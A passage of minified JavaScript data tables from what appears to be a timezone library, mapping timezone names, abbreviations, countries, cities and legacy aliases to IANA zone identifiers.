Time",abbrev:"ADT"},pick:"America/Halifax",zones:["America/Anguilla","America/Antigua","America/Aruba","America/Barbados","America/Blanc-sablon","America/Curacao","America/Dominica","America/Glace_Bay","America/Goose_Bay","America/Grenada","America/Guadeloupe","America/Halifax","America/Kralendijk","America/Lower_Princes","America/Marigot","America/Martinique","America/Moncton","America/Montserrat","America/Port_Of_Spain","America/Puerto_Rico","America/Santo_Domingo","America/St_Barthelemy","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Thule","America/Tortola","Atlantic/Bermuda"]},{standard:{name:"Eastern Standard Time",abbrev:"EST"},daylight:{name:"Eastern Daylight Time",abbrev:"EDT"},pick:"America/New_York",zones:["America/Cancun","America/Cayman","America/Coral_Harbour","America/Detroit","America/Grand_Turk","America/Indiana","America/Indianapolis","America/Iqaluit","America/Jamaica","America/Kentucky","America/Louisville","America/Nassau","America/New_York","America/Nipigon","America/Panama","America/Pangnirtung","America/Port-au-prince","America/Thunder_Bay","America/Toronto","America/Montreal"]},{standard:{name:"Pacific Standard Time",abbrev:"PST"},daylight:{name:"Pacific Daylight Time",abbrev:"PDT"},pick:"America/Los_Angeles",zones:["America/Dawson","America/Los_Angeles","America/Tijuana","America/Vancouver","America/Whitehorse"]},{standard:{name:"Alaskan Standard Time",abbrev:"AHST"},daylight:{name:"Alaskan Daylight Time",abbrev:"AHDT"},pick:"America/Anchorage",zones:["America/Anchorage","America/Juneau","America/Metlakatla","America/Nome","America/Sitka","America/Yakutat"]},{standard:{name:"Hawaiian Standard Time",abbrev:"HST"},alias:["aleutian","hawaii"],pick:"Pacific/Honolulu",zones:["America/Adak","Pacific/Honolulu","Pacific/Johnston"]},{standard:{name:"Newfoundland Standard Time",abbrev:"NST"},daylight:{name:"Newfoundland Daylight Time",abbrev:"NDT"},pick:"America/St_Johns",zones:["America/St_Johns"]},{standard:{name:"Central European Time",abbrev:"CET"},daylight:{name:"Central European Summer Time",abbrev:"CEST"},alias:["romance","central europe"],pick:"Europe/Berlin",zones:["Africa/Algiers","Africa/Ceuta","Africa/Tunis","arctic/Longyearbyen","Europe/Amsterdam","Europe/Andorra","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Budapest","Europe/Busingen","Europe/Copenhagen","Europe/Gibraltar","Europe/Ljubljana","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Monaco","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Rome","Europe/San_Marino","Europe/Sarajevo","Europe/Skopje","Europe/Stockholm","Europe/Tirane","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Warsaw","Europe/Zagreb","Europe/Zurich"]},{standard:{name:"Eastern European Time",abbrev:"EET"},daylight:{name:"Eastern European Summer Time",abbrev:"EEST"},alias:["eastern europe"],pick:"Europe/Riga",zones:["Africa/Cairo","Africa/Tripoli","Asia/Amman","Asia/Beirut","Asia/Damascus","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Nicosia","Europe/Athens","Europe/Bucharest","Europe/Chisinau","Europe/Helsinki","Europe/Kaliningrad","Europe/Kiev","Europe/Mariehamn","Europe/Riga","Europe/Sofia","Europe/Tallinn","Europe/Uzhgorod","Europe/Vilnius","Europe/Zaporozhye"]},{standard:{name:"Western European Time",abbrev:"WET"},daylight:{name:"Western European Summer Time",abbrev:"WEST"},alias:["western europe"],pick:"Europe/Lisbon",zones:["Africa/Casablanca","Africa/El_Aaiun","Atlantic/Canary","Atlantic/Faeroe","Atlantic/Madeira","Europe/Lisbon"]},{standard:{name:"Turkey Standard Time",abbrev:"TRT"},alias:["turkish"],pick:"Europe/Istanbul",zones:["Europe/Istanbul"]},{standard:{name:"East Africa Time",abbrev:"EAT"},alias:["east african","eastern africa"],pick:"Africa/Nairobi",zones:["Africa/Addis_Ababa","Africa/Asmera","Africa/Dar_Es_Salaam","Africa/Djibouti","Africa/Juba","Africa/Kampala","Africa/Mogadishu","Africa/Nairobi","Indian/Antananarivo","Indian/Comoro","Indian/Mayotte"]},{standard:{name:"Central Africa Time",abbrev:"CAT"},pick:"Africa/Khartoum",alias:["central africa"],zones:["Africa/Blantyre","Africa/Bujumbura","Africa/Gaborone","Africa/Harare","Africa/Khartoum","Africa/Kigali","Africa/Lubumbashi","Africa/Lusaka","Africa/Maputo","Africa/Windhoek"]},{standard:{name:"South Africa Standard Time",abbrev:"SAST"},alias:["southern africa","south african"],pick:"Africa/Johannesburg",zones:["Africa/Johannesburg","Africa/Maseru","Africa/Mbabane"]},{standard:{name:"West Africa Standard Time",abbrev:"WAT"},alias:["western africa","west african"],pick:"Africa/Lagos",zones:["Africa/Bangui","Africa/Brazzaville","Africa/Douala","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Luanda","Africa/Malabo","Africa/Ndjamena","Africa/Niamey","Africa/Porto-novo"]},{standard:{name:"Australian Central Standard Time",abbrev:"ACST"},daylight:{name:"Australian Central Daylight Time",abbrev:"ACDT"},alias:["australia central"],pick:"Australia/Adelaide",zones:["Australia/Adelaide","Australia/Broken_Hill","Australia/Darwin"]},{standard:{name:"Australian Eastern Standard Time",abbrev:"AEST"},daylight:{name:"Australian Eastern Daylight Time",abbrev:"AEDT"},alias:["australia east"],pick:"Australia/Brisbane",zones:["Australia/Brisbane","Australia/Currie","Australia/Hobart","Australia/Lindeman","Australia/Melbourne","Australia/Sydney"]},{standard:{name:"Australian Western Standard Time",abbrev:"AWST"},daylight:{name:"Australian Western Daylight Time",abbrev:"AWDT"},alias:["australia west"],pick:"Australia/Perth",zones:["Antarctica/Casey","Australia/Perth"]},{standard:{name:"Australian Central Western Standard Time",abbrev:"ACWST"},alias:["australia central west"],pick:"Australia/Eucla",zones:["Australia/Eucla"]},{standard:{name:"Lord Howe Standard Time",abbrev:"LHST"},daylight:{name:"Lord Howe Daylight Time",abbrev:"LHDT"},pick:"Australia/Lord_Howe",zones:["Australia/Lord_Howe"]},{standard:{name:"New Zealand Standard Time",abbrev:"NZST"},daylight:{name:"New Zealand Daylight Time",abbrev:"NZDT"},pick:"Pacific/Auckland",zones:["Antarctica/Mcmurdo","Pacific/Auckland"]},{standard:{name:"Chatham Island Standard Time",abbrev:"CHAST"},daylight:{name:"Chatham Island Daylight Time",abbrev:"CHADT"},pick:"Pacific/Chatham",zones:["Pacific/Chatham"]},{standard:{name:"Russian Standard Time",abbrev:"MSK"},alias:["russian"],pick:"Europe/Moscow",zones:["Europe/Astrakhan","Europe/Minsk","Europe/Moscow","Europe/Simferopol","Europe/Ulyanovsk","Europe/Kirov"]},{standard:{name:"Volgograd Time",abbrev:"VOLT"},zones:["Europe/Volgograd"]},{standard:{name:"Brazil Time",abbrev:"BRT"},alias:["brasília","brasilia","brazilian"],pick:"America/Sao_Paulo",zones:["America/Araguaina","America/Bahia","America/Belem","America/Fortaleza","America/Maceio","America/Recife","America/Santarem","America/Sao_Paulo"]},{standard:{name:"Argentina Time",abbrev:"ART"},alias:["argentinian"],pick:"America/Buenos_Aires",zones:["America/Argentina","America/Buenos_Aires","America/Catamarca","America/Cordoba","America/Jujuy","America/Mendoza"]},{standard:{name:"Amazon Time",abbrev:"AMT"},alias:["amazonian"],pick:"America/Manaus",zones:["America/Boa_Vista","America/Campo_Grande","America/Cuiaba","America/Manaus","America/Porto_Velho"]},{standard:{name:"Easter Island Standard Time",abbrev:"EAST"},daylight:{name:"Easter Island Summer Time",abbrev:"EASST"},zones:["Chile/EasterIsland"]},{standard:{name:"Venezuelan Standard Time",abbrev:"VET"},alias:["venezuela"],zones:["America/Caracas"]},{standard:{name:"Paraguay Time",abbrev:"PYT"},daylight:{name:"Paraguay Summer Time",abbrev:"PYST"},zones:["America/Asuncion"]},{standard:{name:"Cuba Standard Time",abbrev:"CST"},daylight:{name:"Cuba Daylight Time",abbrev:"CDT"},alias:["cuban"],zones:["America/Havana"]},{standard:{name:"Bolivia Time",abbrev:"BOT"},alias:["bolivian"],zones:["America/La_Paz"]},{standard:{name:"Colombia Time",abbrev:"COT"},alias:["colombian"],zones:["America/Bogota"]},{standard:{name:"Acre Time",abbrev:"ACT"},pick:null,zones:["America/Eirunepe","America/Rio_Branco"]},{standard:{name:"Peru Time",abbrev:"PET"},zones:["America/Lima"]},{standard:{name:"Chile Standard Time",abbrev:"CLST"},daylight:{name:"Chile Summer Time",abbrev:"CLDT"},pick:null,zones:["America/Punta_Arenas","America/Santiago","Antarctica/Palmer"]},{standard:{name:"Uruguay Time",abbrev:"UYT"},zones:["America/Montevideo"]},{standard:{name:"Arabic Standard Time",abbrev:"AST"},pick:"Asia/Baghdad",alias:["arabic","arab"],zones:["Asia/Aden","Asia/Baghdad","Asia/Bahrain","Asia/Kuwait","Asia/Qatar","Asia/Riyadh"]},{standard:{name:"Iran Standard Time",abbrev:"IRST"},daylight:{name:"Iran Daylight Time",abbrev:"IRDT"},alias:["iranian"],pick:"Asia/Tehran",zones:["Asia/Tehran"]},{standard:{name:"Pakistan Standard Time",abbrev:"PKT"},pick:"Asia/Karachi",zones:["Asia/Karachi"]},{standard:{name:"India Standard Time",abbrev:"IST"},alias:["indian"],pick:"Asia/Kolkata",zones:["Asia/Kolkata","Asia/Colombo"]},{standard:{name:"Indochina Time",abbrev:"ICT"},alias:["South East Asia"],pick:"Asia/Bangkok",zones:["Asia/Bangkok","Asia/Phnom_Penh","Asia/Saigon","Asia/Vientiane"]},{standard:{name:"China Standard Time",abbrev:"CT"},alias:["chinese"],pick:"Asia/Shanghai",zones:["Asia/Macau","Asia/Shanghai","Asia/Taipei"]},{standard:{name:"Alma-Ata Time",abbrev:"ALMT"},pick:"Asia/Almaty",zones:["Asia/Almaty","Asia/Qostanay"]},{standard:{name:"Oral Time",abbrev:"ORAT"},pick:"Asia/Oral",zones:["Asia/Aqtau","Asia/Aqtobe","Asia/Atyrau","Asia/Oral","Asia/Qyzylorda"]},{standard:{name:"Yakutsk Time",abbrev:"YAKT"},pick:"Asia/Yakutsk",zones:["Asia/Chita","Asia/Khandyga","Asia/Yakutsk"]},{standard:{name:"Gulf Standard Time",abbrev:"GST"},pick:"Asia/Dubai",alias:["uae"],zones:["Asia/Dubai","Asia/Muscat"]},{standard:{name:"Hong Kong Time",abbrev:"HKT"},zones:["Asia/Hong_Kong"]},{standard:{name:"Western Indonesian Time",abbrev:"WIB"},alias:["indonesia"],zones:["Asia/Jakarta","Asia/Pontianak","Asia/Jayapura"]},{standard:{name:"Central Indonesian Time",abbrev:"WITA"},zones:["Asia/Makassar"]},{standard:{name:"Israel Daylight Time",abbrev:"IDT"},daylight:{name:"Israel Standard Time",abbrev:"IST"},alias:["israeli"],zones:["Asia/Jerusalem"]},{standard:{name:"Krasnoyarsk Time",abbrev:"KRAT"},zones:["Asia/Krasnoyarsk","Asia/Novokuznetsk","Asia/Barnaul"]},{standard:{name:"Malaysia Time",abbrev:"MYT"},zones:["Asia/Kuala_Lumpur","Asia/Kuching"]},{standard:{name:"Singapore Time",abbrev:"SGT"},zones:["Asia/Singapore"]},{standard:{name:"Korea Standard Time",abbrev:"KST"},pick:"Asia/Seoul",alias:["korean"],zones:["Asia/Pyongyang","Asia/Seoul"]},{standard:{name:"Uzbekistan Time",abbrev:"UZT"},zones:["Asia/Samarkand","Asia/Tashkent"]},{standard:{name:"Vladivostok Time",abbrev:"VLAT"},pick:"Asia/Vladivostok",zones:["Asia/Ust-nera","Asia/Vladivostok"]},{standard:{name:"Anadyr Time",abbrev:"ANAT"},zones:["Asia/Anadyr"]},{standard:{name:"Turkmenistan Time",abbrev:"TMT"},zones:["Asia/Ashgabat"]},{standard:{name:"Azerbaijan Time",abbrev:"AZT"},zones:["Asia/Baku"]},{standard:{name:"Kyrgyzstan Time",abbrev:"KGT"},zones:["Asia/Bishkek"]},{standard:{name:"Brunei Darussalam Time",abbrev:"BNT"},zones:["Asia/Brunei"]},{standard:{name:"Afghanistan Time",abbrev:"AFT"},zones:["Asia/Kabul"]},{standard:{name:"Kamchatka Time",abbrev:"PETT"},zones:["Asia/Kamchatka"]},{standard:{name:"Nepal Time",abbrev:"NPT"},zones:["Asia/Katmandu"]},{standard:{name:"Philippine Time",abbrev:"PHT"},zones:["Asia/Manila"]},{standard:{name:"Myanmar Time",abbrev:"MMT"},zones:["Asia/Rangoon"]},{standard:{name:"Georgia Standard Time",abbrev:"GET"},zones:["Asia/Tbilisi"]},{standard:{name:"Japan Standard Time",abbrev:"JST"},zones:["Asia/Tokyo"]},{standard:{name:"Ulaanbaatar Time",abbrev:"ULAT"},zones:["Asia/Ulaanbaatar"]},{standard:{name:"Maldives Time",abbrev:"MVT"},zones:["Indian/Maldives"]},{standard:{name:"Mauritius Time",abbrev:"MUT"},zones:["Indian/Mauritius"]},{standard:{name:"Marshall Islands Time",abbrev:"MHT"},zones:["Pacific/Kwajalein","Pacific/Majuro"]},{standard:{name:"Samoa Standard Time",abbrev:"SST"},alias:["somoan"],zones:["Pacific/Midway","Pacific/Pago_Pago"]},{standard:{name:"Chamorro Standard Time",abbrev:"CHST"},zones:["Pacific/Guam","Pacific/Saipan"]},{standard:{name:"Papua New Guinea Time",abbrev:"PGT"},zones:["Pacific/Bougainville","Pacific/Port_Moresby"]}],s={andorra:{code:"ad",choice:"Europe/Andorra"},oman:{code:"om",choice:"Asia/Dubai"},afghanistan:{code:"af",choice:"Asia/Kabul"},"virgin islands":{code:"vi",choice:"America/Port_Of_Spain"},albania:{code:"al",choice:"Europe/Tirane"},armenia:{code:"am",choice:"Asia/Yerevan"},nigeria:{code:"ng",choice:"Africa/Lagos"},austria:{code:"at",choice:"Europe/Vienna"},"st maarten":{code:"sx",choice:"America/Curacao"},finland:{code:"fi",choice:"Europe/Helsinki"},azerbaijan:{code:"az",choice:"Asia/Baku"},slovenia:{code:"si",choice:"Europe/Belgrade"},barbados:{code:"bb",choice:"America/Barbados"},bangladesh:{code:"bd",choice:"Asia/Dhaka"},belgium:{code:"be",choice:"Europe/Brussels"},togo:{code:"tg",choice:"Africa/Abidjan"},bulgaria:{code:"bg",choice:"Europe/Sofia"},qatar:{code:"qa",choice:"Asia/Qatar"},zimbabwe:{code:"zw",choice:"Africa/Maputo"},bermuda:{code:"bm",choice:"Atlantic/Bermuda"},brunei:{code:"bn",choice:"Asia/Brunei"},bolivia:{code:"bo",choice:"America/La_Paz"},bahamas:{code:"bs",choice:"America/Nassau"},bhutan:{code:"bt",choice:"Asia/Thimphu"},belarus:{code:"by",choice:"Europe/Minsk"},belize:{code:"bz",choice:"America/Belize"},"cocos islands":{code:"cc",choice:"Indian/Cocos"},liechtenstein:{code:"li",choice:"Europe/Zurich"},"cook islands":{code:"ck",choice:"Pacific/Rarotonga"},colombia:{code:"co",choice:"America/Bogota"},"costa rica":{code:"cr",choice:"America/Costa_Rica"},cuba:{code:"cu",choice:"America/Havana"},"cape verde":{code:"cv",choice:"Atlantic/Cape_Verde"},"christmas island":{code:"cx",choice:"Indian/Christmas"},slovakia:{code:"sk",choice:"Europe/Prague"},mayotte:{code:"yt",choice:"Africa/Nairobi"},denmark:{code:"dk",choice:"Europe/Copenhagen"},"dominican republic":{code:"do",choice:"America/Santo_Domingo"},algeria:{code:"dz",choice:"Africa/Algiers"},estonia:{code:"ee",choice:"Europe/Tallinn"},egypt:{code:"eg",choice:"Africa/Cairo"},"western sahara":{code:"eh",choice:"Africa/El_Aaiun"},fiji:{code:"fj",choice:"Pacific/Fiji"},"falkland islands":{code:"fk",choice:"Atlantic/Stanley"},"faroe islands":{code:"fo",choice:"Atlantic/Faroe"},france:{code:"fr",choice:"Europe/Paris"},jersey:{code:"je",choice:"Europe/London"},georgia:{code:"ge",choice:"Asia/Tbilisi"},"french guiana":{code:"gf",choice:"America/Cayenne"},ghana:{code:"gh",choice:"Africa/Accra"},gibraltar:{code:"gi",choice:"Europe/Gibraltar"},greece:{code:"gr",choice:"Europe/Athens"},"south georgia":{code:"gs",choice:"Atlantic/South_Georgia"},guatemala:{code:"gt",choice:"America/Guatemala"},"northern mariana islands":{code:"mp",choice:"Pacific/Guam"},"guinea bissau":{code:"gw",choice:"Africa/Bissau"},guyana:{code:"gy",choice:"America/Guyana"},"hong kong":{code:"hk",choice:"Asia/Hong_Kong"},honduras:{code:"hn",choice:"America/Tegucigalpa"},haiti:{code:"ht",choice:"America/Port-au-prince"},hungary:{code:"hu",choice:"Europe/Budapest"},ireland:{code:"ie",choice:"Europe/Dublin"},israel:{code:"il",choice:"Asia/Jerusalem"},india:{code:"in",choice:"Asia/Kolkata"},"british indian ocean territory":{code:"io",choice:"Indian/Chagos"},iraq:{code:"iq",choice:"Asia/Baghdad"},iran:{code:"ir",choice:"Asia/Tehran"},iceland:{code:"is",choice:"Atlantic/Reykjavik"},"vatican city":{code:"va",choice:"Europe/Rome"},jamaica:{code:"jm",choice:"America/Jamaica"},jordan:{code:"jo",choice:"Asia/Amman"},japan:{code:"jp",choice:"Asia/Tokyo"},kyrgyzstan:{code:"kg",choice:"Asia/Bishkek"},"north korea":{code:"kp",choice:"Asia/Pyongyang"},"south korea":{code:"kr",choice:"Asia/Seoul"},yemen:{code:"ye",choice:"Asia/Riyadh"},panama:{code:"pa",choice:"America/Panama"},lebanon:{code:"lb",choice:"Asia/Beirut"},"sri lanka":{code:"lk",choice:"Asia/Colombo"},liberia:{code:"lr",choice:"Africa/Monrovia"},"south africa":{code:"za",choice:"Africa/Johannesburg"},lithuania:{code:"lt",choice:"Europe/Vilnius"},luxembourg:{code:"lu",choice:"Europe/Luxembourg"},latvia:{code:"lv",choice:"Europe/Riga"},libya:{code:"ly",choice:"Africa/Tripoli"},morocco:{code:"ma",choice:"Africa/Casablanca"},monaco:{code:"mc",choice:"Europe/Monaco"},moldova:{code:"md",choice:"Europe/Chisinau"},myanmar:{code:"mm",choice:"Asia/Yangon"},burma:{code:"mm",choice:"Asia/Yangon"},macau:{code:"mo",choice:"Asia/Macau"},martinique:{code:"mq",choice:"America/Martinique"},malta:{code:"mt",choice:"Europe/Malta"},mauritius:{code:"mu",choice:"Indian/Mauritius"},maldives:{code:"mv",choice:"Indian/Maldives"},namibia:{code:"na",choice:"Africa/Windhoek"},"new caledonia":{code:"nc",choice:"Pacific/Noumea"},"norfolk island":{code:"nf",choice:"Pacific/Norfolk"},nicaragua:{code:"ni",choice:"America/Managua"},netherlands:{code:"nl",choice:"Europe/Amsterdam"},"svalbard and jan mayen":{code:"sj",choice:"Europe/Oslo"},nepal:{code:"np",choice:"Asia/Kathmandu"},nauru:{code:"nr",choice:"Pacific/Nauru"},niue:{code:"nu",choice:"Pacific/Niue"},peru:{code:"pe",choice:"America/Lima"},philippines:{code:"ph",choice:"Asia/Manila"},pakistan:{code:"pk",choice:"Asia/Karachi"},poland:{code:"pl",choice:"Europe/Warsaw"},"st pierre and miquelon":{code:"pm",choice:"America/Miquelon"},pitcairn:{code:"pn",choice:"Pacific/Pitcairn"},"puerto rico":{code:"pr",choice:"America/Puerto_Rico"},palau:{code:"pw",choice:"Pacific/Palau"},paraguay:{code:"py",choice:"America/Asuncion"},romania:{code:"ro",choice:"Europe/Bucharest"},"solomon islands":{code:"sb",choice:"Pacific/Guadalcanal"},seychelles:{code:"sc",choice:"Indian/Mahe"},sudan:{code:"sd",choice:"Africa/Khartoum"},sweden:{code:"se",choice:"Europe/Stockholm"},singapore:{code:"sg",choice:"Asia/Singapore"},suriname:{code:"sr",choice:"America/Paramaribo"},"south sudan":{code:"ss",choice:"Africa/Juba"},"sao tome":{code:"st",choice:"Africa/Sao_Tome"},"el salvador":{code:"sv",choice:"America/El_Salvador"},syria:{code:"sy",choice:"Asia/Damascus"},"turks and caicos":{code:"tc",choice:"America/Grand_Turk"},chad:{code:"td",choice:"Africa/Ndjamena"},tajikistan:{code:"tj",choice:"Asia/Dushanbe"},tokelau:{code:"tk",choice:"Pacific/Fakaofo"},"east timor":{code:"tl",choice:"Asia/Dili"},turkmenistan:{code:"tm",choice:"Asia/Ashgabat"},tunisia:{code:"tn",choice:"Africa/Tunis"},tonga:{code:"to",choice:"Pacific/Tongatapu"},turkey:{code:"tr",choice:"Europe/Istanbul"},tuvalu:{code:"tv",choice:"Pacific/Funafuti"},taiwan:{code:"tw",choice:"Asia/Taipei"},uruguay:{code:"uy",choice:"America/Montevideo"},venezuela:{code:"ve",choice:"America/Caracas"},vanuatu:{code:"vu",choice:"Pacific/Efate"},"wallis and futuna":{code:"wf",choice:"Pacific/Wallis"},"western samoa":{code:"ws",choice:"Pacific/Apia"},samoa:{code:"ws",choice:"Pacific/Apia"},antarctica:{code:"aq",choice:"Antarctica/Davis"},argentina:{code:"ar",choice:"America/Argentina"},australia:{code:"au",choice:"Australia/Sydney"},brazil:{code:"br",choice:"America/Sao_Paulo"},canada:{code:"ca",choice:"America/Toronto"},congo:{code:"cd",choice:"Africa/Kinshasa"},chile:{code:"cl",choice:"America/Santiago"},china:{code:"cn",choice:"Asia/Shanghai"},cyprus:{code:"cy",choice:"Asia/Nicosia"},germany:{code:"de",choice:"Europe/Berlin"},ecuador:{code:"ec",choice:"America/Guayaquil"},spain:{code:"es",choice:"Europe/Madrid"},micronesia:{code:"fm",choice:"Pacific/Pohnpei"},greenland:{code:"gl",choice:"America/Godthab"},indonesia:{code:"id",choice:"Asia/Jakarta"},kiribati:{code:"ki",choice:"Pacific/Kiritimati"},kazakhstan:{code:"kz",choice:"Asia/Almaty"},"marshall islands":{code:"mh",choice:"Pacific/Majuro"},mongolia:{code:"mn",choice:"Asia/Ulaanbaatar"},mexico:{code:"mx",choice:"America/Mexico_City"},malaysia:{code:"my",choice:"Asia/Kuala_Lumpur"},"new zealand":{code:"nz",choice:"Pacific/Auckland"},"french polynesia":{code:"pf",choice:"Pacific/Pohnpei"},"papua new guinea":{code:"pg",choice:"Pacific/Port_Moresby"},palestine:{code:"ps",choice:"Asia/Gaza"},portugal:{code:"pt",choice:"Europe/Lisbon"},russia:{code:"ru",choice:"Europe/Moscow"},"french southern and antarctic lands":{code:"tf",choice:"Indian/Kerguelen"},ukraine:{code:"ua",choice:"Europe/Kiev"},"us minor outlying islands":{code:"um",choice:"Pacific/Wake"},"united states":{code:"us",choice:"America/New_York"},uzbekistan:{code:"uz",choice:"Asia/Tashkent"},vietnam:{code:"vn",choice:"Asia/Ho_Chi_Minh"}},t=Object.assign({},n,{"san fransisco":"America/Los_Angeles",ottawa:"America/Toronto",montreal:"America/Toronto",chongqing:"Asia/Shanghai",beijing:"Asia/Shanghai",chengdu:"Asia/Shanghai",guangzhou:"Asia/Shanghai",tianjin:"Asia/Shanghai",baoding:"Asia/Shanghai",wenzhou:"Asia/Shanghai",xian:"Asia/Shanghai",shenzhen:"Asia/Shanghai",suzhou:"Asia/Shanghai",nanjing:"Asia/Shanghai",dongguan:"Asia/Shanghai",quanzhou:"Asia/Shanghai","hong kong":"Asia/Shanghai",mumbai:"Asia/Kolkata",bombay:"Asia/Kolkata",madras:"Asia/Kolkata",calcutta:"Asia/Kolkata","port blair":"Asia/Kolkata",delhi:"Asia/Kolkata",chennai:"Asia/Kolkata",bangalore:"Asia/Kolkata",hyderabad:"Asia/Kolkata",lahore:"Asia/Karachi",islamabad:"Asia/Karachi",peshawar:"Asia/Karachi",multan:"Asia/Karachi"},{"africa/asmera":"Africa/Nairobi","africa/timbuktu":"Africa/Abidjan","america/argentina/comodrivadavia":"America/Argentina","america/atka":"America/Adak","america/buenos_aires":"America/Argentina","america/argentina/buenos_aires":"America/Argentina","america/catamarca":"America/Argentina","america/argentina/catamarca":"America/Argentina","america/coral_harbour":"America/Atikokan","america/cordoba":"America/Argentina","america/argentina/cordoba":"America/Argentina","america/ensenada":"America/Tijuana","america/fort_wayne":"America/Indiana","america/indiana/indianapolis":"America/Indiana","america/indianapolis":"America/Indiana","america/jujuy":"America/Argentina","america/knox_in":"America/Indiana","america/louisville":"America/Kentucky","america/kentucky/louisville":"America/Kentucky","america/mendoza":"America/Argentina","america/montreal":"America/Toronto","america/porto_acre":"America/Rio_Branco","america/rosario":"America/Argentina","america/santa_isabel":"America/Tijuana","america/shiprock":"America/Denver","america/virgin":"America/Port_Of_Spain","antarctica/south_pole":"Pacific/Auckland","asia/ashkhabad":"Asia/Ashgabat","asia/calcutta":"Asia/Kolkata","asia/chongqing":"Asia/Shanghai","asia/chungking":"Asia/Shanghai","asia/dacca":"Asia/Dhaka","asia/harbin":"Asia/Shanghai","asia/kashgar":"Asia/Urumqi","asia/katmandu":"Asia/Kathmandu","asia/macao":"Asia/Macau","asia/rangoon":"Asia/Yangon","asia/saigon":"Asia/Ho_Chi_Minh","asia/tel_aviv":"Asia/Jerusalem","asia/thimbu":"Asia/Thimphu","asia/ujung_pandang":"Asia/Makassar","asia/ulan_bator":"Asia/Ulaanbaatar","atlantic/faeroe":"atlantic/Faroe","atlantic/jan_mayen":"Europe/Oslo","australia/act":"Australia/Sydney","australia/canberra":"Australia/Sydney","australia/lhi":"Australia/Lord_Howe","australia/nsw":"Australia/Sydney","australia/north":"Australia/Darwin","australia/queensland":"Australia/Brisbane","australia/south":"Australia/Adelaide","australia/tasmania":"Australia/Hobart","australia/victoria":"Australia/Melbourne","australia/west":"Australia/Perth","australia/yancowinna":"Australia/Broken_Hill","brazil/acre":"America/Rio_Branco","brazil/denoronha":"America/Noronha","brazil/east":"America/Sao_Paulo","brazil/west":"America/Manaus","canada/atlantic":"America/Halifax","canada/central":"America/Winnipeg","canada/east-saskatchewan":"America/Regina","canada/eastern":"America/Toronto","canada/mountain":"America/Edmonton","canada/newfoundland":"America/St_Johns","canada/pacific":"America/Vancouver","canada/saskatchewan":"America/Regina","canada/yukon":"America/Whitehorse","chile/continental":"America/Santiago","chile/easterisland":"Pacific/Easter",cuba:"America/Havana",egypt:"Africa/Cairo",eire:"Europe/Dublin","europe/belfast":"Europe/London","europe/tiraspol":"Europe/Chisinau",gb:"Europe/London","gb-eire":"Europe/London","gmt+0":"etc/Gmt","gmt-0":"etc/Gmt",gmt0:"etc/Gmt",greenwich:"etc/Gmt",hongkong:"Asia/Hong_Kong",iceland:"atlantic/Reykjavik",iran:"Asia/Tehran",israel:"Asia/Jerusalem",jamaica:"America/Jamaica",japan:"Asia/Tokyo",kwajalein:"Pacific/Kwajalein",libya:"Africa/Tripoli","mexico/bajanorte":"America/Tijuana","mexico/bajasur":"America/Mazatlan","mexico/general":"America/Mexico_City",nz:"Pacific/Auckland","nz-chat":"Pacific/Chatham",navajo:"America/Denver",prc:"Asia/Shanghai","pacific/johnston":"Pacific/Honolulu","pacific/ponape":"Pacific/Pohnpei","pacific/samoa":"Pacific/Pago_Pago","pacific/truk":"Pacific/Chuuk","pacific/yap":"Pacific/Chuuk",poland:"Europe/Warsaw",portugal:"Europe/Lisbon",roc:"Asia/Taipei",rok:"Asia/Seoul","us/alaska":"America/Anchorage","us/aleutian":"America/Adak","us/arizona":"America/Phoenix","us/central":"America/Chicago","us/east-indiana":"America/Indiana","us/eastern":"America/New_York","us/hawaii":"Pacific/Honolulu","us/indiana-starke":"America/Indiana","america/indiana/knox":"America/Indiana","us/michigan":"America/Detroit","us/mountain":"America/Denver","us/pacific":"America/Los_Angeles","us/samoa":"Pacific/Pago_Pago",universal:"etc/Utc","w-su":"Europe/Moscow",zulu:"Etc/Utc",z:"Etc/Utc","america/argentina/jujuy":"America/Jujuy","america/argentina/mendoza":"America/Mendoza","america/atikokan":"America/Coral_Harbour","europe/nicosia":"Asia/Nicosia","africa/asmara":"Africa/Asmera","pacific/pohnpei":"Pacific/Ponape","pacific/chuuk":"Pacific/Truk","atlantic/faroe":"atlantic/Faeroe","asia/kolkata":"Asia/Calcutta","asia/yangon":"Asia/Rangoon","asia/kathmandu":"Asia/Katmandu","asia/ho_chi_minh":"Asia/Saigon","asia/istanbul":"Europe/Istanbul","etc/gmt+0":"Etc/Gmt","etc/gmt-0":"Etc/Gmt","etc/gmt0":"Etc/Gmt","etc/greenwich":"etc/Gmt","etc/uct":"Etc/Utc","etc/universal":"Etc/Utc","etc/zulu":"Etc/Utc",gmt:"etc/Gmt",singapore:"Asia/Singapore","easter island":"Chile/EasterIsland","us/pacific-new":"America/Los_Angeles",uct:"Etc/Utc",utc:"Etc/Utc",est:"Etc/Gmt+5",mst:"Etc/Gmt+7",hst:"Etc/Gmt+10"},{"west africa time":"Africa/Lagos",casey:"Antarctica/Casey",davis:"Antarctica/Davis","dumont-d'urville":"Antarctica/DumontDUrville",mawson:"Antarctica/Mawson",palmer:"Antarctica/Palmer",rothera:"Antarctica/Rothera",syowa:"Antarctica/Syowa",troll:"Antarctica/Troll",vostok:"Antarctica/Vostok","new zealand time":"Pacific/Auckland","buenos aires (ba, cf)":"America/Argentina","argentina (most areas: cb, cc, cn, er, fm, mn, se, sf)":"America/Argentina","salta (sa, lp, nq, rn)":"America/Argentina","jujuy (jy)":"America/Argentina","tucumán (tm)":"America/Argentina","catamarca (ct); chubut (ch)":"America/Argentina","la rioja (lr)":"America/Argentina","san juan (sj)":"America/Argentina","mendoza (mz)":"America/Argentina","san luis (sl)":"America/Argentina","santa cruz (sc)":"America/Argentina","tierra del fuego (tf)":"America/Argentina","samoa, midway":"Pacific/Pago_Pago","lord howe island":"Australia/Lord_Howe","macquarie island":"Antarctica/Macquarie","tasmania (most areas)":"Australia/Hobart","tasmania (king island)":"Australia/Currie",victoria:"Australia/Melbourne","new south wales (most areas)":"Australia/Sydney","new south wales (yancowinna)":"Australia/Broken_Hill","queensland (most areas)":"Australia/Brisbane","queensland (whitsunday islands)":"Australia/Lindeman","south australia":"Australia/Adelaide","northern territory":"Australia/Darwin","western australia (most areas)":"Australia/Perth","western australia (eucla)":"Australia/Eucla","central africa time":"Africa/Maputo","atlantic 